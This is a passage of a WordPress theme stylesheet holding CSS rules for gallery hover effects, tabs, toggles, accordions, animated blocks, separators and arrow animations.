  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.ivan-single-image-wrap.with-cover a img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.ivan-single-image-wrap.with-cover a:hover img {
  -webkit-transform: scale(1.03, 1.03);
  -moz-transform: scale(1.03, 1.03);
  -o-transform: scale(1.03, 1.03);
  -ms-transform: scale(1.03, 1.03);
  transform: scale(1.03, 1.03);
}
.ivan-single-image-wrap.with-cover .iv-gallery-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: inline-block;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.6);
  visibility: visible;
  opacity: 0;
  -webkit-transition: opacity 400ms;
  -moz-transition: opacity 400ms;
  -o-transition: opacity 400ms;
  transition: opacity 400ms;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1000;
}
.ivan-single-image-wrap.with-cover .iv-gallery-hover i {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -15px 0 0 -15px;
  font-size: 28px;
  color: #fff;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  display: inline-block;
}
.ivan-single-image-wrap.with-cover a:hover .iv-gallery-hover {
  opacity: 1;
}
/***
 *
 * Extension > Gallery (from VC)
 *
***/
.wpb_image_grid .iv-gallery-wrapper {
  width: 100.1%;
}
.wpb_image_grid .iv-gallery-wrapper ul li a {
  margin-right: -1px;
  margin-bottom: -1px !important;
}
.wpb_gallery {
  margin-bottom: 0px;
}
.iv-gallery-wrapper {
  display: block;
  position: relative;
}
.iv-gallery-wrapper ul {
  display: block;
  position: relative;
  width: 100%;
  margin: 0;
  padding: 0;
}
.iv-gallery-wrapper ul li {
  position: relative;
  display: block;
  float: left;
  overflow: hidden;
}
.iv-gallery-wrapper ul li a {
  display: block;
  position: relative;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.iv-gallery-wrapper ul li a img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.iv-gallery-wrapper ul li:hover a img {
  -webkit-transform: scale(1.03, 1.03);
  -moz-transform: scale(1.03, 1.03);
  -o-transform: scale(1.03, 1.03);
  -ms-transform: scale(1.03, 1.03);
  transform: scale(1.03, 1.03);
}
.iv-gallery-wrapper ul li.grayscale-effect a img {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  filter: grayscale(100%);
}
.iv-gallery-wrapper ul li.grayscale-effect:hover a img {
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  filter: grayscale(0%);
}
.iv-gallery-wrapper ul li .iv-gallery-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: inline-block;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.6);
  visibility: visible;
  opacity: 0;
  -webkit-transition: opacity 400ms;
  -moz-transition: opacity 400ms;
  -o-transition: opacity 400ms;
  transition: opacity 400ms;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1000;
}
.iv-gallery-wrapper ul li .iv-gallery-hover i {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -15px 0 0 -15px;
  font-size: 28px;
  color: #fff;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  display: inline-block;
}
.iv-gallery-wrapper ul li:hover .iv-gallery-hover {
  opacity: 1;
}
.iv-gallery-wrapper ul.cols-5 li {
  width: 20%;
  margin: 0 !important;
}
.iv-gallery-wrapper ul.cols-4 li {
  width: 25%;
  margin: 0 !important;
}
.iv-gallery-wrapper ul.cols-3 li {
  width: 33.33333333333333%;
  margin: 0 !important;
}
.iv-gallery-wrapper ul.cols-2 li {
  width: 50%;
  margin: 0 !important;
}
.device-wrapper {
  text-align: center;
}
.device-wrapper > div {
  margin: 0 auto;
}
.device-wrapper .wpb_flexslider {
  margin: 0 !important;
}
.device-wrapper.force-height .wpb_flexslider {
  height: 100% !important;
}
.device-wrapper.force-height .wpb_flexslider .flex-viewport {
  height: 100% !important;
}
.device-wrapper.force-height .wpb_flexslider .slides,
.device-wrapper.force-height .wpb_flexslider .slides li,
.device-wrapper.force-height .wpb_flexslider .slides img {
  height: 100% !important;
}

/***
 *
 * Extension > Tabs
 *
***/
.ivan-tabs-wrap .wpb_tab div:last-child {
  margin-bottom: 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs {
  margin-bottom: 20px;
  display: block;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li {
  line-height: 1.3;
  margin: 0;
  display: inline-block;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li a {
  padding: 10px 14px;
  font-size: 14px;
  font-weight: 400;
  color: #8a8a8a;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li.ui-tabs-active {
  background-color: transparent;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #2a2a2a;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li:hover {
  background-color: transparent;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tabs_nav li:hover a {
  color: #2a2a2a;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs .wpb_tab {
  background-color: transparent;
  padding: 10px 0 0 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.center .wpb_tabs_nav {
  text-align: center;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.center .wpb_tabs_nav li {
  float: none;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.left .wpb_tabs_nav li:first-child a {
  padding-left: 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.right .wpb_tabs_nav {
  text-align: right;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.right .wpb_tabs_nav li {
  float: none;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-horizontal.right .wpb_tabs_nav li:last-child a {
  padding-right: 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tabs_nav li a {
  border: 1px solid #e9e9e9;
  background-color: transparent;
  color: #8a8a8a;
  border-bottom-color: transparent !important;
  -webkit-border-radius: 0px 0px 0 0;
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
  margin-right: 5px;
  padding: 11px 30px;
  position: relative;
  z-index: 400;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tabs_nav li.ui-tabs-active a {
  border: 1px solid #e9e9e9;
  border-bottom-color: #ffffff !important;
  background-color: transparent;
  color: #2a2a2a;
  /* Only Used when opaque bg...
            &:after {
              content: " ";
              position: absolute;
              height: 1px;
              display: block;
              bottom: -1px;
              left: 0;
              width: 100%;
              background: @tab-bg-base;
              z-index: 300;
            }
            */
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tab {
  border: 1px solid #e9e9e9;
  position: relative;
  z-index: 250;
  top: -1px;
  padding: 35px 30px;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tabs_nav {
  background: #e8f1f9;
  padding-top: 20px;
  padding-left: calc(0vw) !important;
  padding-right: calc(0vw);
  margin-left: calc(0vw);
  margin-right: calc(0vw);
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tabs_nav li {
  background: transparent;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tabs_nav li a {
  background-color: transparent;
  color: #899fb0;
  margin-right: 5px;
  padding: 15px 40px;
  font-size: 14px;
  text-transform: uppercase;
  position: relative;
  z-index: 400;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tabs_nav li a:hover {
  color: #292d33;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tabs_nav li.ui-tabs-active a {
  background-color: #fff;
  color: #292d33;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed-wide .wpb_tab {
  position: relative;
  z-index: 250;
  padding-top: 40px;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical .wpb_tabs_nav {
  width: 24%;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical .wpb_tabs_nav li {
  float: none;
  display: block;
  width: 100%;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical .wpb_tabs_nav li a {
  border: 1px solid transparent;
  display: block;
  text-align: center;
  padding: 13px 16px;
  position: relative;
  z-index: 200;
  color: #8a8a8a;
  white-space: normal;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical .wpb_tabs_nav li.ui-tabs-active a {
  color: #2a2a2a;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.left .wpb_tabs_nav {
  float: left;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.left .wpb_tabs_nav li a {
  -webkit-border-radius: 0px 0 0 0px;
  -moz-border-radius: 0px 0 0 0px;
  border-radius: 0px 0 0 0px;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.left .wpb_tabs_nav li.ui-tabs-active a {
  border: 1px solid #e9e9e9;
  border-right-color: transparent;
  position: relative;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.left .wpb_tabs_nav li.ui-tabs-active a:after {
  content: " ";
  position: absolute;
  height: 100%;
  display: block;
  right: -1px;
  top: 0;
  width: 1px;
  background: #ffffff;
  z-index: 300;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.left .wpb_tab {
  float: left;
  border-left: 1px solid #e9e9e9;
  position: relative;
  z-index: 100;
  left: -1px;
  padding: 0 0 0 30px;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.right .wpb_tabs_nav {
  float: right;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.right .wpb_tabs_nav li a {
  -webkit-border-radius: 0 0px 0px 0;
  -moz-border-radius: 0 0px 0px 0;
  border-radius: 0 0px 0px 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.right .wpb_tabs_nav li.ui-tabs-active a {
  border: 1px solid #e9e9e9;
  border-left-color: transparent;
  position: relative;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.right .wpb_tabs_nav li.ui-tabs-active a:after {
  content: " ";
  position: absolute;
  height: 100%;
  display: block;
  left: -1px;
  top: 0;
  width: 2px;
  background: #ffffff;
  z-index: 300;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical.right .wpb_tab {
  float: left;
  border-right: 1px solid #e9e9e9;
  position: relative;
  z-index: 100;
  right: -1px;
  padding: 0 30px 0 0;
}
.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-vertical .wpb_tab {
  width: 76%;
}

/***
 *
 * Extension > Toggle
 *
***/
.ivan-toggle-wrap .last_toggle_el_margin {
  margin-bottom: 5px;
}
.wpb_toggle {
  background-image: none !important;
  position: relative;
  display: block;
}
.wpb_toggle.iv-toggle {
  cursor: pointer;
  position: relative;
  display: block;
  padding: 0;
  margin: 0 0 5px;
  background: none;
  min-height: 45px;
  font-size: 14px;
  font-weight: 700;
  line-height: 2em;
  padding-top: 9px;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
  color: #222222;
  -webkit-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  -moz-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  -o-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  transition: background 300ms ease, border 300ms ease, color 150ms ease;
}
.wpb_toggle.iv-toggle.with-arrow .accordion-mark {
  display: block;
  position: relative;
  width: 45px;
  height: 45px;
  border: 2px solid #d5d5d5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #d5d5d5;
}
.wpb_toggle.iv-toggle.with-arrow .accordion-mark.left-mark {
  position: absolute;
  left: 0px;
  top: 0px;
}
.wpb_toggle.iv-toggle.with-arrow .accordion-mark .accordion-mark-icon {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  top: 50%;
  margin-top: -14px;
  color: #ffffff;
}
.wpb_toggle.iv-toggle.with-arrow .accordion-mark .accordion-mark-icon:before {
  content: "\f067";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wpb_toggle.iv-toggle.with-arrow .tab-title {
  padding: 0 0 0 63px;
  display: block;
}
.wpb_toggle.iv-toggle.with-arrow.wpb_toggle_title_active .accordion-mark {
  background-color: #8ebd00;
  border-color: #8ebd00;
}
.wpb_toggle.iv-toggle.with-arrow.wpb_toggle_title_active .accordion-mark .accordion-mark-icon {
  color: #ffffff;
}
.wpb_toggle.iv-toggle.with-arrow.wpb_toggle_title_active .accordion-mark .accordion-mark-icon:before {
  content: "\f068";
}
.wpb_toggle.iv-toggle.boxed {
  padding: 16px 15px;
  text-align: center;
  min-height: initial;
  line-height: 1.3;
  background-color: #f7f7f7;
}
.wpb_toggle.iv-toggle.boxed-arrow {
  padding: 16px 20px 16px 20px;
  text-align: left;
  min-height: initial;
  line-height: 1.3;
  background-color: #f7f7f7;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #222222;
  position: relative;
}
.wpb_toggle.iv-toggle.boxed-arrow .tab-title {
  padding: 0 15px 0 0px;
  display: block;
  position: relative;
}
.wpb_toggle.iv-toggle.boxed-arrow .toggle-mark.right-mark {
  position: absolute;
  right: 0px;
  top: 0px;
}
.wpb_toggle.iv-toggle.boxed-arrow .toggle-mark .toggle-mark-icon {
  color: #222222;
}
.wpb_toggle.iv-toggle.boxed-arrow .toggle-mark .toggle-mark-icon:before {
  content: "\f107";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active {
  background: #236fb6;
  color: #ffffff;
}
.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active .toggle-mark .toggle-mark-icon {
  color: #ffffff;
}
.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active .toggle-mark .toggle-mark-icon:before {
  content: "\f106";
}
.wpb_toggle_content.with_arrow {
  padding: 8px 0 25px 63px;
  margin: 0;
}
.wpb_toggle_content.boxed {
  padding: 20px 25px 25px 25px;
  margin: 0;
}
.wpb_toggle_content.boxed_arrow {
  padding: 20px 20px 25px 20px;
  margin: 0;
}
/***
 *
 * Extension > Accordion
 *
***/
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  outline: none;
}
.wpb_accordion_header,
.wpb_accordion_header a,
.wpb_accordion_header span {
  -webkit-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  -moz-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  -o-transition: background 300ms ease, border 300ms ease, color 150ms ease;
  transition: background 300ms ease, border 300ms ease, color 150ms ease;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  display: none;
}
.ivan_acc_holder {
  position: relative;
  display: block;
  margin-bottom: 20px;
}
.ivan_acc_holder.iv-accordion .ui-accordion-header {
  cursor: pointer;
  position: relative;
  display: block;
  padding: 0;
  margin: 0 0 5px;
  background: none;
  min-height: 45px;
  font-size: 14px;
  font-weight: 700;
  line-height: 2em;
  padding-top: 9px;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.ivan_acc_holder.iv-accordion .ui-accordion-header a {
  padding: 0 !important;
  display: block;
  color: #222222;
}
.ivan_acc_holder.iv-accordion.with-toggle .accordion-mark {
  display: block;
  position: relative;
  width: 45px;
  height: 45px;
  border: 2px solid #d5d5d5;
  background-color: #d5d5d5;
}
.ivan_acc_holder.iv-accordion.with-toggle .accordion-mark.left-mark {
  position: absolute;
  left: 0px;
  top: 0px;
}
.ivan_acc_holder.iv-accordion.with-toggle .accordion-mark .accordion-mark-icon {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  top: 50%;
  margin-top: -14px;
  color: #ffffff;
}
.ivan_acc_holder.iv-accordion.with-toggle .accordion-mark .accordion-mark-icon:before {
  content: "\f067";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ivan_acc_holder.iv-accordion.with-toggle .tab-title {
  padding: 0 0 0 63px;
  display: block;
}
.ivan_acc_holder.iv-accordion.with-toggle .ui-state-active .accordion-mark {
  background-color: #8ebd00;
  border-color: #8ebd00;
}
.ivan_acc_holder.iv-accordion.with-toggle .ui-state-active .accordion-mark .accordion-mark-icon {
  color: #ffffff;
}
.ivan_acc_holder.iv-accordion.with-toggle .ui-state-active .accordion-mark .accordion-mark-icon:before {
  content: "\f068";
}
.ivan_acc_holder.iv-accordion.with-toggle .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 8px 0 25px 63px;
  margin: 0;
}
.ivan_acc_holder.iv-accordion.boxed .ui-accordion-header {
  padding: 16px 15px;
  text-align: center;
  min-height: initial;
  line-height: 1.3;
  background-color: #f7f7f7;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan_acc_holder.iv-accordion.boxed .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 20px 25px 25px 25px;
  margin: 0;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-accordion-header {
  padding: 16px 20px 16px 20px;
  text-align: left;
  min-height: initial;
  line-height: 1.3;
  background-color: #f7f7f7;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-accordion-header a {
  position: relative;
  color: #222222;
}
.ivan_acc_holder.iv-accordion.with-arrow .accordion-mark.left-mark {
  position: absolute;
  right: 0px;
  top: 0px;
}
.ivan_acc_holder.iv-accordion.with-arrow .accordion-mark .accordion-mark-icon {
  color: #222222;
}
.ivan_acc_holder.iv-accordion.with-arrow .accordion-mark .accordion-mark-icon:before {
  content: "\f107";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ivan_acc_holder.iv-accordion.with-arrow .tab-title {
  padding: 0 15px 0 0px;
  display: block;
  position: relative;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active {
  background: #236fb6;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active a {
  color: #ffffff;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active .accordion-mark .accordion-mark-icon {
  color: #ffffff;
}
.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active .accordion-mark .accordion-mark-icon:before {
  content: "\f106";
}
.ivan_acc_holder.iv-accordion.with-arrow .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 20px 20px 25px 20px;
  margin: 0;
}
/***
 *
 * Module > Tabs
 *
***/
/*.tab-contents > .container,
.tab-contents > .container > .row,
.tab-contents > .container > .row > [class^=col-] {
  position: static;
}*/
.tab-contents {
  overflow: hidden;
}
.tab-contents article {
  position: relative;
  padding-bottom: 8%;
  display: none;
  opacity: 0;
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  transition: all 0.5s linear;
}
.tab-contents article .left-content,
.tab-contents article .right-content {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.8s cubic-bezier(0.44, 0.01, 0.2, 0.99);
  -moz-transition: all 0.8s cubic-bezier(0.44, 0.01, 0.2, 0.99);
  transition: all 0.8s cubic-bezier(0.44, 0.01, 0.2, 0.99);
}
.tab-contents article .left-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  -webkit-transform: translateX(-200px);
  -ms-transform: translateX(-200px);
  transform: translateX(-200px);
}
.tab-contents article .right-content {
  padding-top: 10px;
  -webkit-transform: translateX(200px);
  -ms-transform: translateX(200px);
  transform: translateX(200px);
}
.tab-contents article .title {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 72px;
  font-weight: 700;
  color: #333333;
}
.tab-contents article p {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 300;
  color: #797979;
  line-height: 28px;
  margin-bottom: 37px;
}
.tab-contents article .subtitle {
  font-weight: 300;
  font-size: 24px;
  line-height: 36px;
  margin-bottom: 20px;
}
.tab-contents article h6 {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.tab-contents article p:last-of-type {
  margin-bottom: 21px;
}
.tab-contents article.active {
  display: block;
}
.tab-contents article.in {
  opacity: 1;
}
.tab-contents article.in .left-content,
.tab-contents article.in .right-content {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.tab-nav {
  background: #f0f0f0;
}
.tab-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tab-nav ul li {
  float: left;
  text-align: center;
  width: 25%;
  border-left: 1px solid #dbdbdb;
  position: relative;
  overflow: hidden;
}
.tab-nav ul li:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  background: #f7f7f7;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tab-nav ul li:last-child {
  border-right: 1px solid #dbdbdb;
}
.tab-nav ul li a {
  display: inline-block;
  width: 100%;
  padding: 53px 0 45px;
  color: #414141;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tab-nav ul li a span,
.tab-nav ul li a .icon {
  display: block;
  width: auto;
  height: auto;
  line-height: normal;
  margin: 0;
  vertical-align: inherit;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tab-nav ul li a span {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.tab-nav ul li a .icon {
  font-size: 3.5em;
  color: #d1d1d1;
  margin-bottom: 3px;
}
.tab-nav ul li:hover a {
  /*background: #f4f4f4;*/
}
.tab-nav ul li:hover a .icon {
  color: #f27244;
  -webkit-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  transform: translateY(-2px);
}
.tab-nav ul li:hover a span {
  -webkit-transform: translateY(2px);
  -ms-transform: translateY(2px);
  transform: translateY(2px);
}
.tab-nav ul li.active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.tab-nav ul li.active a .icon {
  color: #f27244;
}
/***
 *
 * Module > Animated Blocks
 *
***/
.animated-block {
  position: relative;
  text-align: center;
  color: white;
  padding: 120px 50px;
}
.animated-block h1,
.animated-block h2,
.animated-block h3,
.animated-block h4,
.animated-block h5,
.animated-block h6,
.animated-block p {
  color: white;
}
.animated-block h5 {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-weight: 700;
  position: relative;
  padding-bottom: 25px;
  margin-bottom: 20px;
}
.animated-block h5:after {
  content: '';
  display: inline-block;
  width: 55px;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 50%;
  background: rgba(255, 255, 255, 0.5);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.animated-block p {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 17px;
  font-weight: 300;
}
.animated-block figure {
  margin-bottom: 15px;
}
.animated-block .visible-part {
  -webkit-transition: all 0.65s cubic-bezier(0.25, 0.36, 0.03, 1.8);
  -moz-transition: all 0.65s cubic-bezier(0.25, 0.36, 0.03, 1.8);
  transition: all 0.65s cubic-bezier(0.25, 0.36, 0.03, 1.8);
  /*display: none;*/
}
.animated-block .hidden-part {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /*
  -webkit-transform: translateY(100%);
  -ms-transform:   translateY(100%);
  transform:     translateY(100%);*/
}
.animated-block .hidden-part p,
.animated-block .hidden-part .dt-sc-button {
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
}
.animated-block .hidden-part p {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.animated-block .hidden-part .dt-sc-button {
  -webkit-transition: all 0.45s ease;
  -moz-transition: all 0.45s ease;
  transition: all 0.45s ease;
}
.animated-block:hover .hidden-part {
  opacity: 1;
  visibility: visible;
  /*-webkit-transform: translateY(-50%);
  -ms-transform:   translateY(-50%);
  transform:     translateY(-50%);*/
}
.animated-block:hover .hidden-part p,
.animated-block:hover .hidden-part .dt-sc-button {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

/***
 *
 * Extension > Separator
 *
***/
.ivan-vc-separator {
  position: relative;
  display: block;
  height: 1px;
  background-color: #f2f2f2;
  margin: 20px 0;
}
.ivan-vc-separator.small {
  background-color: #303030;
  height: 1px;
  position: relative;
  width: 32px;
  display: block;
  margin: 10px auto 20px auto;
}
.ivan-vc-separator.small.left {
  margin: 10px 0 20px 0;
}
.ivan-vc-separator.small.right {
  margin: 10px 0 20px auto;
}
.ivan-vc-separator.invisible {
  background-color: transparent;
  height: 20px;
  margin: 0;
}
.ivan-vc-separator.gray-bg {
  background-color: #f2f2f2;
}
.ivan-vc-separator.dark-bg {
  background-color: #2b333b;
}
.ivan-vc-separator.light-bg {
  background-color: #fff;
}
.ivan-vc-separator.primary-bg {
  background-color: #236fb6;
}
/***
 *
 * Module > Highlight
 *
***/
.ivan-highlight {
  background-color: #52D9B0;
  color: #fff;
  padding: 0 3px;
}
/***
 *
 * Module > Lead
 *
***/
.ivan-lead {
  margin-bottom: 20px;
  line-height: 1.84;
  font-size: 18px;
  font-weight: 300;
}
.ivan-lead.light {
  color: #fff;
}
.ivan-lead.light a,
.ivan-lead.light a:hover {
  color: #fff;
}
/***
 *
 * Module > Animated Arrow
 *
***/
.ivan-arrow {
  text-align: center;
  color: #7f7f7f;
}
.ivan-arrow.shake {
  -webkit-animation: iv-v-shake 500ms infinite;
  -moz-animation: iv-v-shake 500ms infinite;
  -o-animation: iv-v-shake 500ms infinite;
  animation: iv-v-shake 500ms infinite;
}
.ivan-arrow.pulse {
  -webkit-animation: iv-pulse 1.5s infinite;
  -moz-animation: iv-pulse 1.5s infinite;
  -o-animation: iv-pulse 1.5s infinite;
  animation: iv-pulse 1.5s infinite;
}
.ivan-arrow.circle .fa-stack {
  border: 1px solid #7f7f7f;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
